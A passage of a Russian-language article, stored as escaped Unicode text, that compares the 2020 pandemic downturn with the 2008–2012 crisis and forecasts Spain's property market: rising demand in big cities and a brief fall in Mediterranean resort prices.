\u043f\u0440\u043e\u0448\u043b\u043e\u043c \u0433\u043e\u0434\u0443. \u0418 \u0432\u0441\u0435 \u043e\u043d\u0438 \u0433\u0434\u0435-\u0442\u043e \u043e\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u043b\u0438\u0441\u044c, \u0435\u043b\u0438 \u0438 \u043e\u0442\u0434\u044b\u0445\u0430\u043b\u0438.\r\n\r\n\u0418 \u0444\u0430\u043a\u0442 \u043d\u043e\u043c\u0435\u0440 5: 2020-\u0439 \u2014 \u044d\u0442\u043e \u0432\u0430\u043c \u043d\u0435 2008-\u0439. \u041c\u043d\u043e\u0433\u0438\u0435 \u043f\u043e\u043c\u043d\u044f\u0442, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u043a\u0440\u0438\u0437\u0438\u0441 2008\u20132012 \u0433\u043e\u0434\u043e\u0432 \u0443\u0434\u0430\u0440\u0438\u043b \u043f\u043e \u0440\u044b\u043d\u043a\u0443 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u041c\u043e\u0436\u043d\u043e \u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0438 \u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b, \u0438\u0441\u0445\u043e\u0434\u044f \u0438\u0437 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438. \u041e\u0434\u043d\u0430\u043a\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e: \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u043a\u0440\u0438\u0437\u0438\u0441\u0430 \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0442\u0435\u043a\u0443\u0449\u0443\u044e \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e \u0432 \u0441\u0442\u0440\u0430\u043d\u0435 \u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0440\u0430\u0437\u043d\u044b\u0435 \u043f\u0443\u0442\u0438 \u0432\u044b\u0445\u043e\u0434\u0430 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f. \u0414\u043e \u043c\u0430\u0440\u0442\u0430 2020 \u0433\u043e\u0434\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u043b\u0430 \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u043a \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c\u0443 \u0440\u043e\u0441\u0442\u0443. \u0421\u043b\u0443\u0447\u0438\u0432\u0448\u0438\u0439\u0441\u044f \u043a\u0440\u0438\u0437\u0438\u0441 \u0438\u043c\u0435\u0435\u0442 \u0441\u0438\u0442\u0443\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0438 \u0432 \u043d\u0435\u043c \u043d\u0435\u0442 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u0434\u043e\u043f\u043b\u0435\u043a\u0438, \u043a\u0430\u043a \u0432 2008-\u043c. \u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432\u044b\u0434\u0435\u043b\u0438\u043b\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u043b\u0438\u043a\u0432\u0438\u0434\u0430\u0446\u0438\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438. \u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043b\u043e \u043c\u0430\u043b\u044b\u0439 \u0438 \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. \u0413\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b\u043e \u043e\u0442\u0441\u0440\u043e\u0447\u043a\u0438 \u043f\u043e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u0440\u0435\u043d\u0434\u0435, \u043d\u0430\u043b\u043e\u0433\u0430\u043c \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0442\u0435\u0436\u0430\u043c. \u0411\u0430\u043d\u043a\u0438 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0441\u043d\u0438\u0437\u0438\u043b\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0435 \u0441\u0442\u0430\u0432\u043a\u0438. \u041f\u0440\u0438\u043d\u044f\u0442 \u0438 \u043d\u0430\u0447\u0430\u043b \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0445\u043e\u0442\u044f \u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u0430\u043e\u0442\u0438\u0447\u043d\u043e, \u043f\u043b\u0430\u043d \u043f\u043e \u00ab\u0440\u0430\u0441\u043f\u0435\u0447\u0430\u0442\u044b\u0432\u0430\u043d\u0438\u044e\u00bb \u0441\u0442\u0440\u0430\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0430. \u0418 \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0442\u043e \u0447\u0442\u043e \u043f\u043e \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0435 \u043d\u0430\u043d\u0435\u0441\u0435\u043d \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0439 \u0443\u0434\u0430\u0440, \u0443\u0432\u0435\u0440\u0435\u043d, \u0441\u0442\u0440\u0430\u043d\u0430 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u043e\u0442 \u043d\u0435\u0433\u043e \u043e\u043f\u0440\u0430\u0432\u0438\u0442\u0441\u044f.\r\n\r\n\u0418\u0442\u0430\u043a, \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0432 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043a\u0430\u043a\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u044b\u0432\u043e\u0434\u044b \u0438 \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u043f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043a \u0440\u044b\u043d\u043a\u0443 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438?\r\n\r\n\u0420\u043e\u0441\u0442 \u0441\u043f\u0440\u043e\u0441\u0430 \u0438 \u0446\u0435\u043d \u043d\u0430 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u041e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0440\u043e\u0441\u0442 \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u0443\u044e \u0432 \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a \u041c\u0430\u0434\u0440\u0438\u0434, \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0430, \u0411\u0438\u043b\u044c\u0431\u0430\u043e \u0438 \u0412\u0430\u043b\u0435\u043d\u0441\u0438\u044f. \u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0438\u0445 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u0430, \u0432\u0441\u0435 \u044d\u0442\u043e \u2014 \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u0434\u0435\u043b\u043e\u0432\u044b\u0435, \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043b\u043e\u0433\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0446\u0435\u043d\u0442\u0440\u044b \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e\u043c \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u044e\u0449\u0435\u0433\u043e \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f. \u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u044b\u0445 \u0441\u0442\u0430\u0432\u043e\u043a \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u0435 \u0432\u043b\u0438\u0432\u0430\u043d\u0438\u044f \u0432 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0443 \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0442\u0440\u0430\u0437\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0441\u043f\u0430\u043d\u0446\u0435\u0432, \u0447\u0442\u043e \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u0440\u043e\u0441\u0442\u0443 \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0436\u0438\u043b\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445. \u041f\u0440\u0438\u0447\u0435\u043c \u043a\u0430\u043a \u0434\u043b\u044f \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0441\u043b\u0435 \u0432\u044b\u0445\u043e\u0434\u0430 \u0441\u0442\u0440\u0430\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0430 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0438\u0441\u043f\u0430\u043d\u0446\u0435\u0432, \u043f\u043e\u0442\u0435\u0440\u044f\u0432\u0448\u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u0443, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0435\u0435 \u0432 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0434\u0435\u043b\u043e\u0432\u044b\u0445 \u0446\u0435\u043d\u0442\u0440\u0430\u0445. \u0415\u0449\u0435 \u0434\u043e \u043c\u0430\u0440\u0442\u0430 2020 \u0433\u043e\u0434\u0430 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043b \u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u043d\u0435\u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u043d\u044b\u0439 \u0441\u043f\u0440\u043e\u0441 \u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u043d\u0443\u044e \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0446\u0435\u043b\u043e\u043c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0430\u044f \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u0433\u0440\u043e\u0437\u0438\u0442 \u0435\u0433\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c, \u0447\u0442\u043e \u043f\u043e\u0432\u043b\u0435\u0447\u0435\u0442 \u0437\u0430 \u0441\u043e\u0431\u043e\u0439 \u0438 \u0440\u043e\u0441\u0442 \u0446\u0435\u043d \u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0421\u0438\u043b\u044c\u043d\u0435\u0435 \u0432\u0441\u0435\u0433\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u0437\u0430\u0442\u0440\u043e\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u044f \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u0412 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u044d\u0442\u043e \u043a\u043e\u0441\u043d\u0435\u0442\u0441\u044f \u0441\u043f\u0440\u043e\u0441\u0430, \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0437\u0430\u0432\u0438\u0441\u044f\u0449\u0435\u0433\u043e \u043e\u0442 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u043f\u043e\u0442\u043e\u043a\u0430. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u0441\u043f\u0440\u043e\u0441, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u043e\u0431\u044a\u0435\u043c\u0435 \u043f\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043c\u043d\u043e\u0433\u0438\u0445 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439. \u041a\u0430\u043a \u0434\u043e\u043b\u0433\u043e \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u0441\u044f \u044d\u0442\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u0438 \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u0443\u043f\u0430\u0434\u0435\u0442 \u0441\u043f\u0440\u043e\u0441, \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0432 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u043c \u043e\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d \u043f\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044e \u0433\u0440\u0430\u043d\u0438\u0446, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442 \u0443\u0440\u043e\u0432\u043d\u044f \u043f\u0430\u0434\u0435\u043d\u0438\u044f \u0431\u043b\u0430\u0433\u043e\u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u0438, \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0420\u043e\u0441\u0441\u0438\u0438, \u0424\u0440\u0430\u043d\u0446\u0438\u0438, \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u043e\u0432 \u0438 \u0428\u0432\u0435\u0446\u0438\u0438. \u041d\u0435\u0434\u043e\u043b\u0433\u043e\u0435 \u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0446\u0435\u043d \u043d\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0412\u0441\u043b\u0435\u0434 \u0437\u0430 \u0441\u043f\u0440\u043e\u0441\u043e\u043c \u0443\u043f\u0430\u0434\u0443\u0442 \u0438 \u0446\u0435\u043d\u044b \u043d\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u041f\u0435\u0440\u0432\u044b\u043c\u0438 \u00ab\u0434\u0440\u043e\u0433\u043d\u0443\u0442\u00bb \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0430\u0440\u0435\u043d\u0434\u043d\u044b\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432, \u0441\u0440\u043e\u0447\u043d\u043e \u043f\u044b\u0442\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0441\u0432\u043e\u0435\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0443 \u043c\u043e\u0440\u044f, \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0432\u0448\u0435\u0439 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442\u044c \u0434\u043e\u0445\u043e\u0434. \u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0440\u044b\u043d\u043e\u043a \u043e\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u043e\u0439\u043a\u0438\u043c. \u0412 \u0446\u0435\u043b\u044f\u0445 \u043d\u0435\u0434\u043e\u043f\u0443\u0449\u0435\u043d\u0438\u044f \u043d\u0435\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0435\u043c\u043e\u0433\u043e \u043f\u0430\u0434\u0435\u043d\u0438\u044f \u0446\u0435\u043d \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0438 \u0437\u0430\u0439\u043c\u0443\u0442 \u0432 \u044d\u0442\u043e\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u0435 \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043f\u043e\u0437\u0438\u0446\u0438\u044e. \u0418 \u0441\u0435\u0439\u0447\u0430\u0441 \u044d\u0442\u043e \u0438\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u043f\u0440\u043e\u0449\u0435: \u043c\u043d\u043e\u0433\u0438\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0442\u0430\u043a\u043e\u0439 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438, \u043a\u0430\u043a \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0440\u0438\u0437\u0438\u0441\u0430 2008\u20132012 \u0433\u043e\u0434\u043e\u0432, \u0438 \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0442\u044c \u0438\u043b\u0438 \u0440\u0435\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u044b, \u0430 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u0439 \u0431\u0430\u0441\u043d\u043e\u0441\u043b\u043e\u0432\u043d\u043e\u0439 \u043c\u0430\u0440\u0436\u0438 \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0438\u043c \u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0446\u0435\u043d\u044b \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 10%. \u041f\u0430\u0434\u0435\u043d\u0438\u0435, \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u043f\u0440\u043e\u0438\u0437\u043e\u0439\u0434\u0435\u0442, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u0438 \u043a\u0440\u0430\u0442\u043a\u043e\u0441\u0440\u043e\u0447\u043d\u044b\u043c. \u041e\u0431\u044a\u0435\u043c \u0434\u0438\u0441\u043a\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u044b\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u0432\u044b\u043a\u0443\u043f\u043b\u0435\u043d \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0430\u043c\u0438, \u0432\u0435\u0440\u044f\u0449\u0438\u043c\u0438 \u0432 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b \u0440\u044b\u043d\u043a\u0430 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0438 \u0431\u043e\u043b\u0435\u0435 \u043d\u0438\u0437\u043a\u043e\u0439 \u0446\u0435\u043d\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043f\u0435\u0440\u0435\u0436\u0434\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0441\u043f\u0440\u043e\u0441\u0430. \u0418 \u043e\u0442\u0441\u044e\u0434\u0430 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0435\u0449\u0435 \u043e\u0434\u0438\u043d \u0432\u044b\u0432\u043e\u0434: \u041f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0431\u00f3\u043b\u044c\u0448\u0435\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u041e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u043f\u0430\u0434\u0435\u043d\u0438\u044f \u0446\u0435\u043d \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043a\u043e\u0440\u043e\u0433\u043e \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430, \u0430 \u043f\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0430\u043c \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0441\u043f\u0440\u043e\u0441\u0430, \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u0435 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u043a \u0440\u044b\u043d\u043a\u0443 \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u0423\u0436\u0435 \u0441\u0435\u0439\u0447\u0430\u0441 \u043c\u043d\u043e\u0433\u0438\u043c\u0438 \u0431\u0440\u043e\u043a\u0435\u0440\u0430\u043c\u0438, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0431\u0430\u043d\u043a\u043e\u0432 \u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430\u043c\u0438 \u043f\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u043c \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0440\u043e\u0441\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043d\u0430 \u043f\u043e\u0434\u0431\u043e\u0440 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u043b\u043e\u0442\u043e\u0432 \u0434\u0438\u0441\u043a\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0439 